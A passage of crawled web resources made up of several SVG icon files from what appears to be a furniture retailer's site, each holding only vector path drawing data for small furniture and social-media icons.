6.37646C18.5227 6.43455 18.6016 6.46761 18.6836 6.46826H24.6709C24.7534 6.46764 24.8333 6.4348 24.8916 6.37646C24.9498 6.31821 24.9827 6.23905 24.9834 6.15674V4.54053C24.9834 4.45834 24.9505 4.37909 24.8926 4.3208C24.8343 4.26251 24.7543 4.22812 24.6719 4.22803H18.6318C18.6089 4.23189 18.5861 4.23762 18.5645 4.24658ZM3.85449 4.22314C3.77201 4.2232 3.69212 4.25564 3.63379 4.31396C3.57548 4.37233 3.54297 4.45216 3.54297 4.53467V6.15088C3.543 6.23327 3.5756 6.31326 3.63379 6.37158C3.69211 6.42984 3.77206 6.46235 3.85449 6.4624H9.84277L9.90234 6.45654C9.9606 6.44518 10.0154 6.4174 10.0586 6.37549C10.1153 6.32022 10.1494 6.24459 10.1523 6.16553V4.52881L10.1445 4.46826C10.1317 4.40941 10.1022 4.35478 10.0586 4.31201C10.015 4.26927 9.95946 4.24066 9.90039 4.229L9.84082 4.22314H3.85449ZM7.45508 4.65283C7.56183 4.65293 7.66468 4.69558 7.74023 4.771C7.8157 4.84663 7.85938 4.9493 7.85938 5.05615C7.85934 5.16302 7.81574 5.26569 7.74023 5.34131C7.66468 5.41672 7.56183 5.45938 7.45508 5.45947H6.23633C6.12931 5.45947 6.02587 5.41698 5.9502 5.34131C5.89363 5.28465 5.85633 5.21262 5.84082 5.13525L5.83203 5.05615C5.83203 4.9493 5.87475 4.84663 5.9502 4.771C6.02586 4.69533 6.12931 4.65283 6.23633 4.65283H7.45508ZM22.2842 4.65283C22.3908 4.65303 22.4929 4.69567 22.5684 4.771C22.6439 4.84665 22.6875 4.94924 22.6875 5.05615C22.6875 5.16308 22.6439 5.26567 22.5684 5.34131C22.4929 5.41664 22.3908 5.45928 22.2842 5.45947H21.0674C20.9604 5.45942 20.8569 5.41694 20.7812 5.34131C20.7058 5.2657 20.6631 5.16296 20.6631 5.05615C20.6631 4.94935 20.7059 4.84662 20.7812 4.771C20.8569 4.69537 20.9604 4.65288 21.0674 4.65283H22.2842ZM1.12109 2.23193H27.4062V1.49658H1.12109V2.23193Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union.svg
body_size: 1492
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="31" height="26" viewBox="0 0 31 26" fill="none">
  <path d="M7.29004 2.25001C12.7136 0.110998 18.6897 0.110998 24.1133 2.25001C24.2178 2.28956 24.3277 2.27442 24.418 2.20997C24.5082 2.14544 24.5605 2.04078 24.5605 1.92677C24.5607 1.25701 25.0835 0.71108 25.7256 0.71095H26.668C27.31 0.711043 27.8328 1.25699 27.833 1.92677V13.0938C29.1128 13.0938 30.1553 14.1806 30.1553 15.5156V16.1758H30.4551C30.6833 16.176 30.873 16.3742 30.873 16.6123V21.8428C30.873 22.8303 30.1077 23.6296 29.1611 23.6348L28.3281 25.1436C28.252 25.2775 28.1142 25.3622 27.9668 25.3623H25.5977C25.4502 25.3623 25.3115 25.2776 25.2354 25.1436L24.4033 23.6348H7.00977L6.17676 25.1436C6.10062 25.2775 5.96286 25.3623 5.81543 25.3623H3.44629C3.29885 25.3623 3.16107 25.2775 3.08496 25.1436L2.25195 23.6348C1.31009 23.6346 0.539062 22.8303 0.539062 21.8428V16.6123C0.539086 16.3692 0.729737 16.1759 0.958008 16.1758H1.25293V15.5156C1.25293 14.1806 2.29542 13.0938 3.5752 13.0938H3.5791V1.92677C3.57928 1.25695 4.10298 0.710976 4.74512 0.71095H5.68262C6.32467 0.711076 6.84748 1.25701 6.84766 1.92677C6.84766 2.04078 6.90004 2.14544 6.99023 2.20997C7.07574 2.27439 7.19024 2.28949 7.29004 2.25001ZM3.21777 23.6348L3.68945 24.4932H5.57812L6.04883 23.6348H3.21777ZM25.3691 23.6348L25.8398 24.4932H27.7236L28.2002 23.6348H25.3691ZM1.37695 17.0488V21.8428C1.37695 22.354 1.7717 22.7666 2.26172 22.7666H29.1562C29.6462 22.7665 30.041 22.3539 30.041 21.8428V17.0488H1.37695ZM3.5791 13.9619C2.75627 13.9622 2.09082 14.6622 2.09082 15.5156V16.1758H29.332V15.5156C29.332 14.6571 28.6611 13.9619 27.8428 13.9619H3.5791ZM23.8232 3.06349C18.59 0.998919 12.8231 0.998919 7.58984 3.06349C7.23309 3.2073 6.83346 3.15795 6.51953 2.9297C6.20083 2.70636 6.01562 2.32865 6.01562 1.93165C6.0154 1.73838 5.86317 1.5851 5.68262 1.58497H4.74512C4.55973 1.585 4.41233 1.74326 4.41211 1.93165V13.1035H7.77539L6.17676 11.4356C5.64442 10.8797 5.64425 9.97181 6.17676 9.41115L8.2041 7.292C8.73689 6.73635 9.60695 6.73641 10.1445 7.292L12.1768 9.40626C12.7093 9.962 12.7092 10.8699 12.1768 11.4307L10.5781 13.0986H20.8545L19.2559 11.4307C18.7231 10.8748 18.723 9.96704 19.2559 9.40626L21.2822 7.28712C21.8151 6.73128 22.686 6.73128 23.2236 7.28712L25.25 9.40138C25.7828 9.95718 25.7827 10.865 25.25 11.4258L23.6514 13.0938H27.0059V1.93165C27.0056 1.7384 26.8534 1.58514 26.6729 1.58497H25.7305C25.5451 1.58503 25.3977 1.74328 25.3975 1.93165C25.3975 2.32862 25.2075 2.7014 24.8936 2.9297C24.5797 3.15296 24.18 3.20229 23.8232 3.06349ZM9.16992 7.73829C9.03198 7.73829 8.89372 7.79321 8.78906 7.90236L6.7627 10.0166C6.55336 10.235 6.55336 10.5971 6.7627 10.8154L8.78906 12.9297C8.89373 13.0389 9.02695 13.0938 9.16016 13.0938H9.17871C9.31187 13.0888 9.44516 13.0388 9.5498 12.9297L11.5771 10.8154C11.7862 10.5971 11.7863 10.2349 11.5771 10.0166L9.5498 7.90236C9.44524 7.79343 9.30768 7.73836 9.16992 7.73829ZM22.2432 7.73829C22.1052 7.73833 21.9669 7.79321 21.8623 7.90236L19.8359 10.0166C19.6267 10.2349 19.6268 10.5971 19.8359 10.8154L21.8623 12.9297C21.967 13.0389 22.1009 13.0938 22.2246 13.0938H22.2432C22.3811 13.0888 22.5145 13.0389 22.6191 12.9297L24.6504 10.8154C24.8597 10.5971 24.8597 10.235 24.6504 10.0166L22.624 7.90236C22.5194 7.79317 22.3811 7.73829 22.2432 7.73829ZM17.3135 2.89259C18.5966 2.89279 19.6384 3.9582 19.6387 5.27052C19.6387 7.72309 16.044 9.51486 15.8896 9.58888C15.8318 9.61844 15.7687 9.63282 15.7061 9.63282C15.6436 9.63276 15.5811 9.61834 15.5234 9.58888C15.369 9.51486 11.7744 7.72304 11.7744 5.2754C11.7747 3.96306 12.8165 2.89759 14.0996 2.89747C14.7074 2.89747 15.2767 3.13438 15.7061 3.55372C16.1355 3.13427 16.7056 2.89259 17.3135 2.89259ZM17.3135 3.76075C16.8069 3.76075 16.3385 4.02756 16.0635 4.47169C15.9863 4.59991 15.8507 4.67384 15.7061 4.67384C15.5615 4.67369 15.4268 4.59483 15.3496 4.47169C15.0746 4.02756 14.6062 3.76075 14.0996 3.76075C13.2797 3.76087 12.6184 4.43679 12.6182 5.2754C12.6182 6.76068 14.6976 8.18276 15.7061 8.72072C16.7144 8.18283 18.7939 6.76076 18.7939 5.2754C18.7937 4.44178 18.1285 3.76096 17.3135 3.76075Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20435.svg
body_size: 279
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
  <path d="M20.9801 14.3604H6.96094V22.0542H20.9801V14.3604Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M6.96094 22.0542V23.6768H20.9801V22.0542" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M6.96094 23.6768V25.0167" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M9.29883 14.5223V21.9549" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M11.6348 14.5223V21.9549" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M13.9688 14.5223V21.9549" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M16.3066 14.5223V21.9549" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M18.6445 14.5223V21.9549" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M20.9824 23.6768V25.0167" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M11.1133 8.70603C11.1133 7.12871 12.3919 5.8501 13.9692 5.8501C15.5465 5.8501 16.8251 7.12877 16.8251 8.70603" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M11.1176 10.6286C11.6021 10.6286 11.9949 10.2358 11.9949 9.75124C11.9949 9.2667 11.6021 8.8739 11.1176 8.8739C10.633 8.8739 10.2402 9.2667 10.2402 9.75124C10.2402 10.2358 10.633 10.6286 11.1176 10.6286Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M16.8266 10.6286C17.3111 10.6286 17.7039 10.2358 17.7039 9.75124C17.7039 9.2667 17.3111 8.8739 16.8266 8.8739C16.342 8.8739 15.9492 9.2667 15.9492 9.75124C15.9492 10.2358 16.342 10.6286 16.8266 10.6286Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M23.0037 21.9547C24.9853 19.7535 26.1913 16.8403 26.1913 13.6454C26.1913 7.61239 21.8909 2.58371 16.1884 1.4574M13.971 5.72886V1.22168C7.10953 1.22168 1.34375 6.78398 1.34375 13.6454C1.34375 16.8403 2.54973 19.7535 4.53122 21.9547" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-1.svg
body_size: 2117
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="26" viewBox="0 0 25 26" fill="none">
  <path d="M22.8311 0.364746C23.2857 0.410371 23.7131 0.612106 24.0391 0.937988C24.4116 1.3105 24.6214 1.81547 24.6221 2.34229V24.7417C24.622 24.859 24.5751 24.9713 24.4922 25.0542C24.4092 25.1371 24.2969 25.1841 24.1797 25.1841H21.4766C21.3593 25.1841 21.247 25.1371 21.1641 25.0542C21.1019 24.9921 21.06 24.9135 21.043 24.8286L21.0342 24.7417C21.0336 24.2447 20.8358 23.768 20.4844 23.4165C20.1769 23.109 19.7736 22.9196 19.3447 22.8765L19.1592 22.8667H6.02832C5.5314 22.8674 5.05451 23.0651 4.70312 23.4165C4.35182 23.7679 4.15393 24.2448 4.15332 24.7417L4.14453 24.8286C4.12749 24.9134 4.08644 24.9921 4.02441 25.0542C3.94155 25.1371 3.82908 25.184 3.71191 25.1841H1.00781C0.890598 25.184 0.778202 25.1371 0.695312 25.0542C0.633259 24.9921 0.59225 24.9134 0.575195 24.8286L0.566406 24.7417V2.34229C0.567037 1.81553 0.776005 1.31049 1.14844 0.937988C1.52091 0.565512 2.02598 0.355654 2.55273 0.35498H22.6348L22.8311 0.364746ZM1.4502 24.2993H3.30566C3.39313 23.762 3.63799 23.2645 4.00781 22.8667H1.4502V24.2993ZM21.1816 22.8667C21.5509 23.2647 21.7958 23.7621 21.8828 24.2993H23.7373V22.8667H21.1816ZM2.55273 1.23975C2.26041 1.23979 1.97917 1.35531 1.77246 1.56201C1.5658 1.76874 1.4502 2.04997 1.4502 2.34229V21.9819H23.7373V2.34229C23.7373 2.04991 23.6218 1.76875 23.415 1.56201C23.2083 1.35534 22.9271 1.23975 22.6348 1.23975H2.55273ZM11.8213 1.8999C11.9386 1.8999 12.0518 1.94682 12.1348 2.02979C12.2175 2.11271 12.2637 2.22513 12.2637 2.34229V20.8794C12.2637 20.9965 12.2175 21.109 12.1348 21.1919C12.0518 21.2749 11.9386 21.3218 11.8213 21.3218H2.55273C2.43547 21.3217 2.32315 21.2748 2.24023 21.1919C2.1574 21.109 2.11035 20.9966 2.11035 20.8794V2.34229C2.11035 2.22502 2.15735 2.11273 2.24023 2.02979C2.32315 1.94687 2.43547 1.89995 2.55273 1.8999H11.8213ZM22.6348 1.8999C22.7521 1.8999 22.8653 1.94682 22.9482 2.02979C23.031 2.11271 23.0771 2.22513 23.0771 2.34229V20.8794C23.0771 20.9965 23.0309 21.109 22.9482 21.1919C22.8653 21.2749 22.7521 21.3218 22.6348 21.3218H13.3662C13.249 21.3217 13.1366 21.2748 13.0537 21.1919C12.9709 21.109 12.9238 20.9966 12.9238 20.8794V2.34229C12.9238 2.22502 12.9708 2.11273 13.0537 2.02979C13.1366 1.94687 13.249 1.89995 13.3662 1.8999H22.6348ZM2.99512 20.437H3.65527V16.2456C3.65527 16.1283 3.7022 16.0151 3.78516 15.9321C3.86808 15.8494 3.98049 15.8032 4.09766 15.8032H10.2764C10.3937 15.8032 10.5069 15.8492 10.5898 15.9321C10.6728 16.0151 10.7188 16.1283 10.7188 16.2456V20.437H11.3799V12.0532H2.99512V20.437ZM4.54004 20.437H6.74512V19.0044H4.54004V20.437ZM7.62988 20.437H8.29004V19.0044H7.62988V20.437ZM9.17383 20.437H9.83496V19.0044H9.17383V20.437ZM13.8086 20.437H14.4688V14.7007C14.4688 14.5834 14.5157 14.4711 14.5986 14.3882C14.6816 14.3052 14.7938 14.2583 14.9111 14.2583H17.2285L17.3164 14.2671C17.3451 14.273 17.3733 14.2819 17.4004 14.2935C17.4438 14.3121 17.4823 14.3404 17.5176 14.3716L19.3594 13.8833L19.4443 13.8687C19.5309 13.8633 19.6183 13.884 19.6943 13.9282C19.7956 13.9872 19.8704 14.0845 19.9004 14.1978L21.4834 20.1694L21.4961 20.2622C21.4973 20.2929 21.4946 20.3236 21.4893 20.354C21.4843 20.3825 21.4762 20.4102 21.4658 20.437H22.1934V12.0532H13.8086V20.437ZM15.3535 20.437H16.7861V18.2319H15.3535V20.437ZM17.6709 20.437H18.2412L17.6709 18.2827V20.437ZM18.5645 18.2036L19.1299 20.3354L20.5146 19.9692L19.9492 17.8374L18.5645 18.2036ZM4.54004 18.1206H6.74512V16.687H4.54004V18.1206ZM7.62988 18.1206H8.29004V16.687H7.62988V18.1206ZM9.17383 18.1206H9.83496V16.687H9.17383V18.1206ZM18.1689 16.7095L18.3379 17.3491L19.7217 16.9829L19.5518 16.3433L18.1689 16.7095ZM15.3535 17.3481H16.7861V16.687H15.3535V17.3481ZM17.7715 15.2173L17.9404 15.856L19.3271 15.4878L19.1572 14.8501L17.7715 15.2173ZM15.3535 15.8032H16.7861V15.1431H15.3535V15.8032ZM2.99512 11.1685H5.20605C4.98366 10.8729 4.84808 10.5218 4.81934 10.1538L4.81445 9.97803C4.82276 9.2963 5.05499 8.63724 5.47363 8.1001L4.88867 7.22217C4.84437 7.15572 4.81842 7.07829 4.81445 6.99854C4.81058 6.91875 4.82765 6.83855 4.86523 6.76807C4.90302 6.69745 4.96059 6.63832 5.0293 6.59717C5.09782 6.55618 5.17602 6.53473 5.25586 6.53467H9.11816L9.23633 6.54932C9.27434 6.55987 9.31154 6.57673 9.3457 6.59717C9.41423 6.63831 9.47107 6.69759 9.50879 6.76807C9.54643 6.83859 9.56443 6.91869 9.56055 6.99854C9.55857 7.03828 9.55041 7.07729 9.53809 7.11475L9.48535 7.22217L8.90039 8.1001C9.31916 8.63729 9.55224 9.29619 9.56055 9.97803L9.55566 10.1538C9.52816 10.5224 9.3925 10.8746 9.16699 11.1685H11.3799V2.78467H2.99512V11.1685ZM6.39648 7.88916L6.43457 7.9585C6.46559 8.02981 6.47697 8.10887 6.46777 8.18701C6.45544 8.29036 6.40593 8.38537 6.33008 8.45654L6.33105 8.45752C5.9375 8.86822 5.71163 9.41228 5.69824 9.98096C5.69893 10.449 5.92835 10.7437 6.22656 10.9233C6.52804 11.1046 6.90133 11.1685 7.18066 11.1685C7.54553 11.1685 7.92117 11.0728 8.2041 10.8765C8.48498 10.6814 8.67559 10.3863 8.67578 9.979L8.66211 9.76807C8.60708 9.27687 8.39026 8.8148 8.04297 8.45752C7.96754 8.38643 7.91953 8.29002 7.90723 8.18701C7.89495 8.08265 7.92021 7.97659 7.97852 7.88916L8.29199 7.41846H6.08203L6.39648 7.88916ZM13.8086 11.1685H14.4688V6.97607C14.4689 6.85893 14.5158 6.74642 14.5986 6.66357C14.6816 6.58076 14.7939 6.53468 14.9111 6.53467H21.0898C21.2072 6.53467 21.3204 6.58061 21.4033 6.66357C21.4862 6.74642 21.5321 6.85893 21.5322 6.97607V11.1685H22.1934V2.78467H13.8086V11.1685ZM15.3535 11.1685H17.5586V9.73584H15.3535V11.1685ZM18.4434 11.1685H19.1035V9.73584H18.4434V11.1685ZM19.9873 11.1685H20.6484V9.73584H19.9873V11.1685ZM15.3535 8.85205H17.5586V7.41846H15.3535V8.85205ZM18.4434 8.85205H19.1035V7.41846H18.4434V8.85205ZM19.9873 8.85205H20.6484V7.41846H19.9873V8.85205Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20432.svg
body_size: 420
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
  <path d="M12.2598 20.4255C12.2598 20.058 12.5587 19.7601 12.9274 19.7601H19.0649C19.4337 19.7601 19.7326 20.058 19.7326 20.4255" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.6899 17.493H20.8601C20.2368 17.493 19.7316 17.9983 19.7316 18.6216V21.635H12.2587V18.6216C12.2587 17.9983 11.7535 17.493 11.1302 17.493H10.3004C9.67712 17.493 9.17188 17.9983 9.17188 18.6216C9.17188 19.2448 9.67712 19.7501 10.3004 19.7501H10.4381V24.636C10.4381 25.0817 10.7994 25.4429 11.245 25.4429H20.7159C21.1615 25.4429 21.5228 25.0817 21.5228 24.636V19.7501H21.6899C22.3132 19.7501 22.8184 19.2448 22.8184 18.6216C22.8185 17.9983 22.3132 17.493 21.6899 17.493Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.0839 17.4931V13.3631C21.0839 12.045 19.9548 10.9766 18.562 10.9766H13.6996C12.3068 10.9766 11.1777 12.045 11.1777 13.3631V17.4931" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M16.8228 14.6951L16.6367 14.8811" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M15.3521 16.1644L15.166 16.3505" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M15.166 14.6951L15.3521 14.8811" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M16.6367 16.1644L16.8228 16.3505" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M11.4961 9.01739H4.30469L5.88383 2.6123H9.91698L11.4961 9.01739Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M11.6532 1.31114C12.3403 1.19333 13.0468 1.13196 13.7675 1.13196C20.629 1.13196 26.1913 6.69426 26.1913 13.5557C26.1913 16.5235 25.1506 19.2483 23.4144 21.385M7.8998 9.01732V24.5093C3.99733 22.4144 1.34375 18.295 1.34375 13.5558C1.34375 11.4273 1.87898 9.4239 2.8222 7.67272" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M12.2598 21.6158V22.3334" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M19.7305 21.6158V22.3334" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20433.svg
body_size: 147
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
  <path d="M11.918 7.54837L13.9345 5.54639L15.951 7.54837H11.918Z" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M26.1845 13.5812C25.7957 20.0925 20.392 25.2529 13.7831 25.2529C13.0509 25.2529 12.3335 25.1895 11.6362 25.0681M16.219 0.623255C21.499 1.62446 25.4891 5.96678 26.1219 11.3681L20.3398 11.3652V15.6208H14.9922V19.8764H9.64456V24.5455C4.83632 22.8308 1.35938 18.2263 1.35938 12.8292C1.35938 5.96769 7.0743 0.405396 13.9358 0.405396V5.54662" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M13.9336 10.0367V11.1943" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M16.5234 9.40894L17.342 10.2275" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M10.5254 10.2275L11.3439 9.40894" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-13.svg
body_size: 451
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="17" viewBox="0 0 23 17" fill="none">
  <path d="M21.8955 0.0634766C22.0848 0.0634766 22.2383 0.216916 22.2383 0.40625V2.12012C22.2383 2.30945 22.0848 2.46289 21.8955 2.46289H21.21V6.23438C21.21 6.42364 21.0564 6.57704 20.8672 6.57715H20.2061L20.8662 16.1533C20.8727 16.248 20.8392 16.3417 20.7744 16.4111C20.7097 16.4803 20.6192 16.5195 20.5244 16.5195H19.1523C18.9857 16.5193 18.8438 16.3994 18.8154 16.2354L18.5098 14.4629H4.02539L3.71973 16.2354C3.69133 16.3996 3.54865 16.5195 3.38184 16.5195H2.01074C1.91571 16.5195 1.82454 16.4805 1.75977 16.4111C1.695 16.3417 1.66244 16.248 1.66895 16.1533L2.3291 6.57715H1.66797C1.47863 6.57715 1.3252 6.42371 1.3252 6.23438V2.46289H0.639648C0.450315 2.46289 0.296875 2.30945 0.296875 2.12012V0.40625C0.296875 0.216916 0.450315 0.0634766 0.639648 0.0634766H21.8955ZM3.0166 6.57715L2.37793 15.834H3.09277L4.68945 6.57715H3.0166ZM17.8457 6.57715L19.4414 15.834H20.1572L19.5186 6.57715H17.8457ZM4.26172 13.0908L4.14355 13.7773H18.3916L18.2725 13.0908H4.26172ZM5.38477 6.57715L4.37988 12.4053H18.1543L17.1494 6.57715H5.38477ZM2.01074 2.46289V5.8916H5.78223V2.46289H2.01074ZM6.46777 2.46289V5.8916H16.0674V2.46289H6.46777ZM16.7529 2.46289V5.8916H20.5244V2.46289H16.7529ZM13.3262 3.83594C13.5155 3.83594 13.6689 3.98938 13.6689 4.17871C13.6688 4.3679 13.5154 4.52148 13.3262 4.52148H9.21191C9.0229 4.52123 8.86931 4.36774 8.86914 4.17871C8.86914 3.98953 9.0228 3.83619 9.21191 3.83594H13.3262ZM0.982422 0.749023V1.77734H21.5527V0.749023H0.982422Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-3-1.svg
body_size: 884
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="20" viewBox="0 0 28 20" fill="none">
  <path d="M22.1113 0.0898438C23.5331 0.0900085 24.6914 1.24908 24.6914 2.6709V9.36328H24.9492C26.1404 9.36341 27.1102 10.3332 27.1104 11.5244V11.9658H27.2588C27.5227 11.9659 27.7432 12.1813 27.7432 12.4512V16.8691C27.7431 17.7442 27.053 18.4532 26.1875 18.4932L25.4854 19.7148L25.4844 19.7158C25.3974 19.8626 25.2384 19.9569 25.0664 19.957H22.9785C22.8067 19.9569 22.6486 19.8625 22.5615 19.7158L22.5605 19.7148L21.8594 18.498H6.66699L5.9668 19.7148L5.96582 19.7158C5.87873 19.8626 5.71986 19.957 5.54785 19.957H3.45996C3.28795 19.9569 3.12902 19.8626 3.04199 19.7158L3.04102 19.7148L2.33887 18.4941C1.47681 18.4576 0.78329 17.7435 0.783203 16.8691V12.4512C0.783203 12.1812 1.00452 11.9658 1.26855 11.9658H1.41211V11.5244C1.41224 10.3332 2.38295 9.36328 3.57422 9.36328H3.83105V2.6709C3.83105 1.24898 4.99019 0.0898438 6.41211 0.0898438H22.1113ZM3.74023 18.9883H5.27148L5.55566 18.4932H3.45801L3.74023 18.9883ZM23.2598 18.9883H24.7861L25.0723 18.4932H22.9756L23.2598 18.9883ZM1.74805 16.8652C1.7482 17.2294 2.04461 17.5292 2.41211 17.5293H26.1143C26.4823 17.5293 26.7792 17.2332 26.7793 16.8652V12.9307H1.74805V16.8652ZM20.8193 14.75C21.0832 14.75 21.3045 14.9646 21.3047 15.2344C21.3045 15.5041 21.0833 15.7188 20.8193 15.7188H7.70703C7.43813 15.7187 7.22285 15.5032 7.22266 15.2344C7.22288 14.9647 7.44319 14.7501 7.70703 14.75H20.8193ZM3.57715 10.3271C2.9161 10.3274 2.38099 10.867 2.38086 11.5244V11.9658H26.1543V11.5244C26.1542 10.8632 25.6146 10.3271 24.957 10.3271H3.57715ZM7.37207 5.98438C7.15429 5.98438 6.97566 6.16014 6.97559 6.38086V8.9668C6.97559 9.18296 7.15348 9.36467 7.37695 9.36816H12.5742C12.7907 9.36799 12.9707 9.1887 12.9707 8.9668V6.38086C12.9706 6.16382 12.7912 5.98455 12.5742 5.98438H7.37207ZM15.9492 5.98438C15.7314 5.98438 15.5528 6.16014 15.5527 6.38086V8.9668C15.5527 9.18297 15.7306 9.36469 15.9541 9.36816H21.1514C21.3678 9.36792 21.5469 9.18865 21.5469 8.9668V6.38086C21.5468 6.16386 21.3683 5.98462 21.1514 5.98438H15.9492ZM6.41504 1.05469C5.52337 1.05502 4.7998 1.78298 4.7998 2.6709V9.36328H6.07812C6.03867 9.23704 6.01566 9.1035 6.01562 8.96289V6.37598C6.01586 5.62522 6.62427 5.01598 7.375 5.01562H12.5781C13.329 5.01584 13.9382 5.62513 13.9385 6.37598V8.96289C13.9384 9.10239 13.9152 9.23728 13.876 9.36328H14.6553C14.6158 9.23704 14.5928 9.1035 14.5928 8.96289V6.37598C14.593 5.62521 15.2014 5.01596 15.9521 5.01562H21.1592C21.9101 5.0157 22.5193 5.62505 22.5195 6.37598V8.96289C22.5195 9.10241 22.4963 9.23726 22.457 9.36328H23.7354V2.6709C23.7354 1.77895 23.0073 1.05469 22.1191 1.05469H6.41504Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Vector-2.svg
body_size: 99
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31" fill="none">
  <path d="M11.5089 30.6551V20.3104H8.413V15.5562H11.5089V13.508C11.5089 8.21282 13.8189 5.76099 18.8288 5.76099C19.7772 5.76099 21.4147 5.95372 22.0872 6.14644V10.453C21.733 10.4157 21.1147 10.3967 20.3531 10.3967C17.893 10.3967 16.9447 11.3612 16.9447 13.8753V15.5562H21.8472L21.0072 20.3095H16.9514V31C24.3783 30.067 30.1328 23.5085 30.1328 15.5562C30.1328 6.96486 23.417 0 15.1329 0C6.84865 0 0.132812 6.96486 0.132812 15.5562C0.132812 22.8519 4.975 28.974 11.5089 30.6551Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-10.svg
body_size: 884
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="23" viewBox="0 0 17 23" fill="none">
